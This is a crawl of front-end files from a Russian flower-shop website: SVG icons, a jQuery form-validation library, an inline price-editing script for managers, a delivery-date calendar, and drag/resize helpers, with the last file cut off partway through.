request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_white.svg
body_size: 105
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/plus.svg
body_size: 141
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="7.5" x2="15" y2="7.5" stroke="#292929"/>
<line x1="7.5" y1="2.18557e-08" x2="7.5" y2="15" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/phone.svg
body_size: 558
content:
<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3184 20.07C14.3484 19.55 14.3884 18.98 14.4184 18.41C14.4584 17.77 14.7384 17.22 15.0984 16.7C16.1584 15.19 17.5484 14.04 19.1084 13.09C19.8784 12.62 20.7584 12.54 21.5784 12.89C22.4184 13.24 23.2284 13.69 23.9884 14.2C24.3084 14.42 24.4984 14.88 24.6684 15.26C25.3684 16.91 25.7184 18.66 26.0684 20.42C26.1984 21.1 26.2784 21.8 26.4084 22.49C26.5284 23.11 26.3984 23.66 26.0284 24.14C25.5984 24.69 25.1284 25.21 24.6284 25.7C24.0884 26.24 23.5184 26.75 22.9384 27.24C22.7084 27.44 22.6484 27.59 22.7584 27.89C23.5084 29.88 24.5884 31.68 25.8184 33.4C28.1584 36.67 31.0884 39.3 34.4784 41.43C35.3784 42 35.3884 41.97 36.1884 41.29C36.9684 40.63 37.7584 39.98 38.5684 39.35C39.3484 38.74 40.2084 38.57 41.1984 38.87C43.2884 39.51 45.3684 40.16 47.3484 41.11C48.2584 41.55 48.9484 42.14 49.3184 43.13C49.6384 44 50.0284 44.85 49.8584 45.79C49.7784 46.25 49.6284 46.74 49.3484 47.11C48.2484 48.57 46.9284 49.8 45.3084 50.69C44.6484 51.05 43.9484 51.23 43.1884 51.22C40.1384 51.16 37.2084 50.47 34.3984 49.32C26.8184 46.21 21.3484 40.83 17.6984 33.56C15.8884 29.97 14.8184 26.14 14.4384 22.14C14.3784 21.46 14.3584 20.79 14.3184 20.07Z" stroke="#292929" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/form.js
body_size: 4447
content:
(function($) {
  var F;
  $.fn.FORM = function(method) {
    var f;
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      f = $(this).data('form');
      if (f === void 0) {
        f = new Form(this);
      }
      if (f[method] !== void 0) {
        return f[method].apply(f, Array.prototype.slice.call(arguments, 1));
      } else {
        return $.error('Метод с именем ' + method + ' не существует для jQuery.FORM');
      }
    }
  };
  return F = {
    init: function(data = {}) {
      var $t, f;
      $t = $(this);
      if ($t.length === 1) {
        return new Form(this, data);
      } else {
        f = [];
        $(this).each(function() {
          return f.push(new Form(this, data));
        });
        return f;
      }
    },
    setPrepareValidate: function(cb) {
      return Form.globalPrepareValidate = cb;
    },
    setGlobalGood: function(cb) {
      return Form.globalGood = cb;
    },
    setGlobalBad: function(cb) {
      return Form.globalBad = cb;
    },
    setGlobalJSON: function(cb) {
      return Form.globalJSON = cb;
    },
    setGlobalOptions: function(o) {
      return Form.globalOptions = o;
    }
  };
})(jQuery);

var Form;

Form = (function() {
  class Form {
    constructor(container, init_data1) {
      this.container = container;
      this.init_data = init_data1;
      this.container = $(this.container);
      if (this.isInited()) {
        return;
      }
      this.container.on('destroyed', this.destroy.bind(this));
      this.init(this.init_data);
    }

    init(data = {}) {
      var c, ref, ref1;
      this.container.data('form_inited', true);
      this.container.data('form', this);
      if (this.inputActionWithParent == null) {
        this.inputActionWithParent = (ref = data.inputActionWithParent) != null ? ref : (c = (ref1 = Form.globalOptions.inputActionWithParent) != null ? ref1 : false);
      }
      this.initInputs(data != null ? data.inputs : void 0);
      this.checkRules();
      return this.initActions();
    }

    isInited() {
      return this.container.data('form_inited') === true;
    }

    destroy() {
      var i, j, len, ref, results;
      ref = this.getInputs();
      //console.log 'FORM destroy'
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(i.form = null);
      }
      return results;
    }

    initActions() {
      var $i, a, i, j, len, results;
      a = this.getInputs();
      results = [];
      for (j = 0, len = a.length; j < len; j++) {
        $i = a[j];
        if ($i.rules === null) {
          continue;
        }
        results.push((function() {
          var k, len1, ref, results1;
          ref = $i.rules;
          results1 = [];
          for (k = 0, len1 = ref.length; k < len1; k++) {
            i = ref[k];
            switch (i[1]) {
              case FormRuleCommand.ON:
                switch (i[2]) {
                  case FormRuleOperator.CHANGE:
                    switch (i[3]) {
                      case FormRuleAction.FUNCTION:
                        results1.push(this.initActionOnChange($i, i));
                        break;
                      default:
                        results1.push(void 0);
                    }
                    break;
                  default:
                    results1.push(void 0);
                }
                break;
              default:
                results1.push(void 0);
            }
          }
          return results1;
        }).call(this));
      }
      return results;
    }

    initActionOnChange($i, i) {
      var n, name;
      n = this.getInputByName(i[0]);
      name = 'function' + (new Date()).getTime();
      eval("Form['" + name + "']=" + i[4]);
      console.log('$I', $i);
      n.$wrap.on('input:change', function() {
        return Form[name]($i, n.value());
      });
      return n.$wrap.on('destroyed', function() {
        if (Form[name] != null) {
          return delete Form[name];
        }
      });
    }

    validate(options = {}) {
      var i, j, len, o, r, ref, res;
      res = {
        bad: {},
        good: {},
        success: true
      };
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        r = i.validate();
        o = {
          input: i,
          result: r
        };
        if (options.prepare !== void 0) {
          if (typeof options.prepare === "function") {
            options.prepare(i, r);
          }
        } else {
          Form.globalPrepareValidate(i, r);
        }
        if (r.errors.length > 0) {
          res.bad[i.getName()] = o;
          res.success = false;
          if (options.bad !== void 0) {
            if (typeof options.bad === "function") {
              options.bad(i, r);
            }
          } else {
            Form.globalBad(i, r);
          }
        } else {
          res.good[i.getName()] = o;
          if (options.good !== void 0) {
            if (typeof options.good === "function") {
              options.good(i, r);
            }
          } else {
            Form.globalGood(i, r);
          }
        }
      }
      if (res.success) {
        if (typeof options.success === "function") {
          options.success(res);
        }
      } else {
        if (typeof options.fail === "function") {
          options.fail(res);
        }
      }
      return res;
    }

    getInputs(init_data = {}) {
      var res;
      res = [];
      $("[data-input]", this.container).each(function() {
        var i;
        i = Input.init($(this));
        if ((init_data != null ? init_data[i.getName()] : void 0) != null) {
          i.initData(init_data[i.getName()]);
        }
        return res.push(i);
      });
      return res;
    }

    json() {
      var i, j, len, name, ref, res;
      if (Form.globalJSON != null) {
        res = Form.globalJSON(this.container);
      } else {
        res = {};
        ref = this.getInputs();
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          name = i.getName();
          if (i.isCheckbox) {
            if (res[name] === void 0) {
              res[name] = i.value();
            } else {
              if (Array.isArray(res[name])) {
                res[name].push(i.value());
              } else {
                res[name] = [res[name], i.value()];
              }
            }
          } else if (i.isRadio) {
            if (i.checked()) {
              res[name] = i.value();
            }
          } else {
            res[name] = i.value();
          }
        }
      }
      return res;
    }

    // Иницилизация полей ввода
    initInputs(data = {}) {
      var i, j, len, ref, results;
      ref = this.getInputs(data);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.$wrap.on('input:change', this.checkRules.bind(this));
        i.$wrap.on('input:show', this.recheckRules.bind(this));
        i.$wrap.on('input:hide', this.recheckRules.bind(this));
        results.push(i.form = this);
      }
      return results;
    }

    getInputByName(name) {
      var i, j, len, ref;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        if (i.getName() === name) {
          return i;
        }
      }
      return null;
    }

    // Проверка правил формы
    checkRules() {
      var data, i, j, len, ref;
      data = this.json();
      this.needRecheckRules = false;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.checkRules(data);
      }
      if (this.needRecheckRules) {
        return this.checkRules();
      }
    }

    recheckRules() {
      return this.needRecheckRules = true;
    }

    // Функции для переопределения
    static globalBad(i, r) {}

    static globalGood(i, r) {}

  };

  Form.globalOptions = {};

  Form.globalJSON = null;

  return Form;

}).call(this);

var Input;

Input = (function() {
  class Input {
    static init($wrap, data = null) {
      var e, i, inp, type;
      $wrap = $($wrap);
      if ($wrap.data(Input._data_input) !== void 0) {
        if (data === null) {
          return $wrap.data(Input._data_input);
        } else {
          inp = $wrap.data(Input._data_input);
          inp.initData(data);
          return inp;
        }
      } else {
        if (data === null) {
          try {
            //console.log('TRY PARSE')
            data = JSON.parse($wrap.attr('data-init'));
          } catch (error) {
            //console.log('PARSED',data)  
            // $wrap.removeAttr('data-init')
            e = error;
            data = {};
          }
        }
        type = $wrap.attr('data-input');
        if (type !== void 0) {
          type = type.toLowerCase();
          type = type.substr(0, 1).toUpperCase() + type.substr(1);
          if (Input[type] !== void 0) {
            i = new Input[type]($wrap, data);
          } else {
            i = new Input($wrap, data);
          }
        } else {
          i = new Input($wrap, data);
        }
        return i;
      }
    }

    constructor($wrap1 = null, init_data = {}) {
      this.$wrap = $wrap1;
      this.init_data = init_data;
      if (this.$wrap !== null && this.$wrap.data(Input._data_input) !== void 0) {
        return;
      }
      this.initData(this.init_data);
    }

    initData(data = {}) {
      var ref, ref1, v;
      if ((v = data.validation) !== void 0) {
        this.isErrorWhenEmpty = (ref = v.notEmpty) != null ? ref : false;
        this.required = (ref1 = v.required) != null ? ref1 : false;
      }
      if (data.rules != null) {
        this.rules = data.rules;
      }
      if (this.$wrap === null) {
        this.$wrap = this.render();
      }
      this.initInput();
      return this.$wrap.data(Input._data_input, this);
    }

    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    triggerChange() {
      this.format();
      return this.$wrap.trigger('input:change');
    }

    format() {}

    value(x) {
      if (x !== void 0) {
        return this.$input.val(x);
      } else {
        return this.$input.val();
      }
    }

    getName() {
      var name;
      name = this.$wrap.attr('data-name');
      return name;
    }

    // РАБОТЫ С ПРАВИЛАМИ
    testRule(rule, data) {
      var name, need, ref, ref1, res, value;
      name = rule[0];
      // если такого поля ввода нет, то true ?
      if (data[name] === void 0) {
        return true;
      }
      value = data[rule[0]].toString();
      need = rule[2].toString();
      switch (rule[1]) {
        case '=':
          return value === need;
        case 'is':
        case 'not':
          switch (need) {
            case 'visible':
              res = (ref = this.form) != null ? ref.getInputByName(name).isVisible() : void 0;
              break;
            case 'checked':
              res = (ref1 = this.form) != null ? ref1.getInputByName(name).checked() : void 0;
          }
          if (rule[1] === 'is') {
            return res;
          } else {
            return !res;
          }
        default:
          return false;
      }
    }

    checkRule(rule, data) {
      var action, i, j, k, len, len1, ref, ref1, res;
      action = null;
      if (rule[FormRuleCommand.OR] !== void 0) {
        res = false;
        ref = rule[FormRuleCommand.OR];
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          res = res || this.testRule(i, data);
        }
        action = rule.action;
      } else if (rule[FormRuleCommand.AND] !== void 0) {
        res = true;
        ref1 = rule[FormRuleCommand.AND];
        for (k = 0, len1 = ref1.length; k < len1; k++) {
          i = ref1[k];
          res = res && this.testRule(i, data);
        }
        action = rule.action;
      } else {
        res = this.testRule(rule, data);
        action = rule[3];
      }
      if (action !== null) {
        switch (action) {
          case FormRuleAction.HIDE:
            if (res) {
              return this.hide();
            } else {
              return this.show();
            }
          case FormRuleAction.SHOW:
            if (res) {
              return this.show();
            } else {
              return this.hide();
            }
        }
      }
    }

    checkRules(data) {
      var i, j, len, ref, results;
      if (this.rules === null) {
        return;
      }
      ref = this.rules;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(this.checkRule(i, data));
      }
      return results;
    }

    // ACTIONS - действия с полями ввода
    isInputActionWithParent() {
      return this.form.inputActionWithParent;
    }

    hide() {
      if (this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().hide();
        } else {
          this.$wrap.hide();
        }
        return this.$wrap.trigger('input:hide');
      }
    }

    //console.log('i hide')
    show() {
      if (!this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().show();
        } else {
          this.$wrap.show();
        }
        return this.$wrap.trigger('input:show');
      }
    }

    //console.log('i show')

      // Отрисовка поля ввода
    attributesToString() {
      var a, i;
      a = [];
      for (i in this.attributes) {
        a.push(i + '="' + this.attributes[i] + '"');
      }
      return a.join(" ");
    }

    toString() {
      return '<input data-input="text" ' + this.attributesToString() + '/>';
    }

    render() {
      return this.$input = $(this.toString());
    }

    // STATUSES
    isVisible() {
      return this.$wrap.is(':visible');
    }

    checkErrors(res) {
      return res;
    }

    // VALIDATION
    validate() {
      var res;
      res = {
        errors: []
      };
      if (this.isEmpty()) {
        res.isEmpty = true;
        if (this.isErrorWhenEmpty || this.required) {
          res.errorEmptyText = InputError.errorEmptyText;
          res.errors.push(InputError.errorEmptyText);
        }
      } else {
        // Если поле ввода не пустое, то проверяем на ошибки
        res = this.checkErrors(res);
      }
      return res;
    }

    isEmpty() {
      return false;
    }

  };

  Input.prototype.errorEmptyText = 'Не должно быть пустым';

  Input.prototype.name = '';

  Input.prototype.isErrorWhenEmpty = false;

  Input.prototype.rules = null;

  Input.prototype.required = false;

  Input.prototype.isRadio = false;

  Input.prototype.isCheckbox = false;

  Input._data_input = '_data_input';

  return Input;

}).call(this);

var InputError;

InputError = (function() {
  class InputError {};

  InputError.errorEmptyText = 'Не должно быть пустым';

  InputError.errorEmailInvalid = 'Некорректный email';

  return InputError;

}).call(this);

var FormRuleAction, FormRuleCommand, FormRuleOperator;

FormRuleCommand = (function() {
  class FormRuleCommand {};

  FormRuleCommand.OR = 'or';

  FormRuleCommand.AND = 'and';

  FormRuleCommand.IN = 'in';

  FormRuleCommand.IS = 'is';

  FormRuleCommand.ON = 'on';

  return FormRuleCommand;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.EQUAL = '=';

  return FormRuleOperator;

}).call(this);

FormRuleAction = (function() {
  class FormRuleAction {};

  FormRuleAction.HIDE = 'hide';

  FormRuleAction.SHOW = 'show';

  FormRuleAction.FUNCTION = 'function';

  return FormRuleAction;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.CHANGE = 'change';

  return FormRuleOperator;

}).call(this);

Input.Text = class Text extends Input {
  constructor($inp = null, data = {}) {
    super($inp, data);
  }

  // VALIDATION
  isEmpty() {
    return $.trim(this.value()).length === 0;
  }

};

Input.Email = (function() {
  class Email extends Input.Text {
    testMail(x) {
      return this.mail.test(x);
    }

    checkErrors(res) {
      var value;
      //res = super()
      value = this.value();
      value = value.replace(/ /g, '');
      if (!this.testMail(value)) {
        res.isEmailInvalid = true;
        res.errorEmailInvalid = InputError.errorEmailInvalid;
        res.errors.push(InputError.errorEmailInvalid);
      }
      return res;
    }

  };

  // VALIDATION
  Email.prototype.mail = /^([A-Za-z0-9_-]+\.)*[A-Za-z0-9_-]+@[A-Za-z0-9_-]+(\.[A-Za-z0-9_-]+)*\.[A-Za-z]{2,6}$/;

  return Email;

}).call(this);

Input.Int = class Int extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseInt(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

};

Input.Hidden = class Hidden extends Input {};

Input.Select = class Select extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'SELECT') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("select:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === "";
  }

};

Input.Select_ajax = class Select_ajax extends Input.Select {
  // VALIDATION
  isEmpty() {
    var res;
    res = this.value() === null || this.value === void 0;
    return res;
  }

};

Input.Checkbox = (function() {
  class Checkbox extends Input {
    // VALIDATION
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=checkbox]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return 0;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  Checkbox.prototype.isCheckbox = true;

  return Checkbox;

}).call(this);

Input.Textarea = class Textarea extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'TEXTAREA') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("textarea:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Image = class Image extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Radio = (function() {
  class Radio extends Input {
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=radio]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return null;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  // VALIDATION
  Radio.prototype.isRadio = true;

  return Radio;

}).call(this);

Input.Date = class Date extends Input.Text {};

Input.Video = class Video extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Datetime = class Datetime extends Input.Text {
  value(x) {
    var val;
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      val = Date.parse(this.$input.val()) / 1000;
      if (isNaN(val)) {
        val = 0;
      }
      return val;
    }
  }

};

Input.Float = class Float extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

  value(x) {
    var val;
    if (x !== void 0) {
      val = x;
    } else {
      val = this.$input.val();
    }
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    this.$input.val(val);
    return val;
  }

};

Input.Tinymce = class Tinymce extends Input {
  getNodeId() {
    return this.$wrap.attr('data-input-tinymce');
  }

  value(x) {
    if (x !== void 0) {
      return tinymce.get(this.getNodeId()).setContent(x);
    } else {
      return tinymce.get(this.getNodeId()).getContent();
    }
  }

};


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/manager_scripts.js
body_size: 978
content:

document.addEventListener('DOMContentLoaded', function() {
    const priceElements = document.querySelectorAll('.js_item_price');

    priceElements.forEach(priceElement => {
        let originalValue = priceElement.textContent.trim();
        const productId = priceElement.dataset.id;

        // Создаем элементы редактирования
        const editContainer = document.createElement('div');
        editContainer.className = 'price-edit-container';

        const priceInput = document.createElement('input');
        priceInput.type = 'text';
        priceInput.className = 'price-edit-input';
        priceInput.value = originalValue;

        const saveButton = document.createElement('button');
        saveButton.className = 'price-edit-save-btn';
        saveButton.textContent = 'Сохранить';
        saveButton.disabled = true;

        editContainer.append(priceInput, saveButton);
        priceElement.after(editContainer);

        // Обработчики событий
        const showEditor = () => editContainer.style.display = 'block';
        const hideEditor = (e) => {
            if (!editContainer.contains(e.relatedTarget)) {
                editContainer.style.display = 'none';
                priceInput.value = originalValue;
                saveButton.disabled = true;
            }
        };

        const checkChanges = () => {
            saveButton.disabled = priceInput.value.trim() === originalValue;
        };

        const savePrice = async () => {
            const newValue = priceInput.value.trim(); // .replace(/\s+/g, '').replace(/[^\d.]/g, '')

            if (newValue === originalValue) {
                editContainer.style.display = 'none';
                return;
            }

            saveButton.disabled = true;
            saveButton.textContent = 'Сохранение...';

            try {
                const response = await fetch('/ajax/update_price.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        action: 'update',
                        productId: productId,
                        price: newValue
                    })
                });

                if (!response.ok) throw new Error('Ошибка сети');

                const result = await response.json();
                console.log(result);
                if (result.success) {
                    if(!!result.newPrice){
                        priceElement.textContent = result.newPrice;
                        originalValue = result.newPrice;
                        priceInput.value = result.newPrice;
                        editContainer.style.display = 'none';

                    }
                } else {
                    throw new Error(result.message || 'Ошибка сервера');
                }
            } catch (error) {
                console.error('Ошибка:', error);
                alert('Не удалось сохранить цену: ' + error.message);
                priceInput.value = originalValue;
            } finally {
                saveButton.textContent = 'Сохранить';
                saveButton.disabled = false;
            }
        };

        // Навешиваем обработчики
        priceElement.addEventListener('mouseenter', showEditor);
        editContainer.addEventListener('mouseleave', hideEditor);
        priceInput.addEventListener('input', checkChanges);
        saveButton.addEventListener('click', savePrice);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/calendar.js
body_size: 824
content:
$(document).on('click', '.delivery_date', function(){
    $('.flowelle_datetimepicker').show()
})
$(document).on('click', '.js_flowelle_date', function(){
	
    let btn = $(this)
    let date = btn.data('date')
    console.warn("date", date )
    $('.delivery_date').val(date)
	if(2==1 && (date == '31.08.2023' || date == '01.09.2023')){
		if($('#delivery_typeid-2').is(':checked') && parseInt($('#confirm_total').val()) < 3000){
			$('.js_date_order_sum_error').removeClass('d-none')
		} 
		//$('input[name="name_of_your_radiobutton"]:checked').val();
	} else {
		$('.js_date_order_sum_error').addClass('d-none')
	}
    $('.flowelle_datetimepicker').hide()
	refreshDeliveryInterval(date)
})
   $(document).on('click', '.flowelle_cbtn', function(){
        let btn = $(this)
        let type = btn.data('type')
        let currentControlId = parseInt($('#c_cur_ctrl_id').val())
        let curDay
        if(!!controls[currentControlId]) {
            let currentControl = controls[currentControlId]
            
            console.log("currentControl show_ ", currentControl['show_' + type])
            
            if(!!currentControl && currentControl['show_' + type] == true) {
                let newId = currentControl[type]
               
                if(!!controls[newId]){
                    currentControl = controls[newId]
                    $('#c_cur_ctrl_id').val(newId)
                    currentControl['selected'] = true
                    $('.c_month_name').html(currentControl['month'])
                    if(currentControl['show_prev']) 
                        $('.flowelle_prev').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_prev').addClass('flowelle_cbtn_hidden')
                    if(currentControl['show_next']) 
                        $('.flowelle_next').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_next').addClass('flowelle_cbtn_hidden')
                    
                    if(!!js_calendar[newId]) {
                        let newCalendar = js_calendar[newId]
                        let ctable = "";
                        console.log(newCalendar)
                        for(let week in newCalendar) {
                            ctable += "<tr>"
                            for(let wd in newCalendar[week]) {
                                if(!!newCalendar[week][wd] ) {
                                    curDay = newCalendar[week][wd] 
                                    console.warn("curDay", curDay['active'])
                                    ctable += "<td"
                                    ctable += " data-date = '" + curDay['date'] + "'"
                                    ctable += " class = 'flowelle_date "
                                    if(curDay['active'] == 1){
                                        ctable += " js_flowelle_date "
                                    } else {
                                        ctable += " flowelle_disabled "
                                    }
                                    if(curDay['current'] == 1){
                                        ctable += " flowelle_current "
                                    } 
                                    // 
                                    ctable += "'>"
                                    ctable += "<div>" + curDay['d'] + "</div>"
                                    ctable += "</td>"
                                }

                           // console.warn("week", newCalendar[week][wd] )
                            }
                            ctable += "</tr>"
                        }

                        $('.flowelle_ctable_body').html(ctable)
                    }


                }
            }
        }

        
   });

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ui.js
body_size: 2884
content:
(function($) {
  $.event.special.destroyed = {
    remove: function(o) {
      if (o.handler) {
        o.handler();
      }
    }
  };
})(jQuery);

(function($) {
  var $body, $doc, $html, F;
  $.fn.draggable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.draggable');
    }
  };
  $doc = $(document);
  $html = $("html");
  $body = null;
  return F = {
    offsetLeft: 0,
    offsetTop: 0,
    startX: 0,
    startY: 0,
    target: null,
    started: false,
    init: function(o = {}) {
      if (o.clone == null) {
        o.clone = false;
      }
      if (o.cloneConnect == null) {
        o.cloneConnect = '';
      }
      if (o.dragPosition == null) {
        o.dragPosition = '';
      }
      if (o.distance == null) {
        o.distance = 0;
      }
      $body = $("body");
      return $(this).each(function() {
        var $handle, $t;
        $t = $(this);
        $t.data('drag_options', o);
        //$t = $(@).css
        //  position:'fixed'
        $handle = null;
        if (o.handle !== void 0) {
          if (o.handle.length > 0) {
            $handle = $(o.handle, $t);
          } else {
            $handle = $t;
          }
        }
        $handle = $handle != null ? $handle : $t;
        $handle.data('draggable_object', $t);
        $handle.on('mousedown', F.mouseDown);
        $t.trigger('created');
        return $t.on('destroyed', F.destroyed);
      });
    },
    mouseUp: function(e) {
      var $target, isStopEvent, options;
      if (F.started) {
        options = F.target.data('drag_options');
        isStopEvent = true;
        if (options.cloneConnect) {
          $target = $(e.target);
          if (!($target.is(options.cloneConnect) || $target.closest(options.cloneConnect).length > 0)) {
            F.target.remove();
            isStopEvent = false;
          }
        }
        if (isStopEvent) {
          if (typeof options.stop === "function") {
            options.stop(e, F.target, $target);
          }
        }
        if (options.dragPosition !== '') {
          F.target.css('position', F.target.data('bufferPosition'));
        }
      }
      return F.clearData();
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.offsetLeft = 0;
      F.offsetTop = 0;
      //F.target.css 'pointer-events','all'
      F.target = null;
      F.started = false;
      F.distance = 0;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, options, x, y;
      x = e.clientX - F.startX + F.offsetLeft;
      y = e.clientY - F.startY + F.offsetTop;
      if (F.started) {
        F.target.css({
          transform: 'translate(' + x + 'px,' + y + 'px)'
        });
      } else {
        dx = Math.abs(e.clientX - F.startX);
        dy = Math.abs(e.clientY - F.startY);
        if (dx >= F.distance || dy >= F.distance) {
          F.startDrag();
        }
      }
      options = F.target.data('drag_options');
      return typeof options.move === "function" ? options.move(e, F.target) : void 0;
    },
    destroyed: function() {
      return F.clearData();
    },
    startDrag: function() {
      var $clone, $t, options;
      $t = F.target;
      options = $t.data('drag_options');
      if (options.clone) {
        $clone = $t.clone();
        $clone.css({
          position: 'fixed',
          top: 0,
          left: 0,
          transform: 'translate(' + $t.offset().left + 'px,' + $t.offset().top + 'px)',
          zIndex: 1000,
          'pointer-events': 'none'
        });
        $clone.data('drag_options', options);
        if (options.cloneConnect != null) {
          $(options.cloneConnect).data('bufferPointerEvents', $(options.cloneConnect).css('pointer-events'));
          $(options.cloneConnect).css({
            'pointer-events': 'all'
          });
        }
        $body.append($clone);
        $t = $clone;
        F.target = $t;
      }
      F.started = true;
      $t.trigger('draggable:start');
      return typeof options.start === "function" ? options.start(typeof e !== "undefined" && e !== null ? e : null, F.target) : void 0;
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      $t = $(e.currentTarget).data('draggable_object');
      options = $t.data('drag_options');
      if (options.dragPosition !== '') {
        $t.data('bufferPosition', $t.css('position')).css('position', options.dragPosition);
      }
      trans = $t.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.offsetLeft = parseFloat(matrix[4]);
        F.offsetTop = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      //$t.css 'pointer-events','none'
      F.target = $t;
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.distance = options.distance;
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none'
      });
      //'pointer-events':'none'
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      if (options.distance === 0) {
        return F.startDrag();
      }
    }
  };
})(jQuery);

var indexOf = [].indexOf;

(function($) {
  var $doc, $html, F, mode;
  $.fn.resizable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.resizable');
    }
  };
  $doc = $(document);
  $html = $("html");
  mode = {
    left: 0,
    right: 1,
    top: 2,
    bottom: 3,
    top_left: 4,
    top_right: 5,
    bottom_left: 6,
    bottom_right: 7
  };
  return F = {
    translateX: 0,
    translateY: 0,
    offsetLeft: 0,
    offsetTop: 0,
    startWidth: 0,
    startHeight: 0,
    target: null,
    init: function(options = {}) {
      return $(this).each(function() {
        return F.create(this, options);
      });
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.target = null;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, h, w;
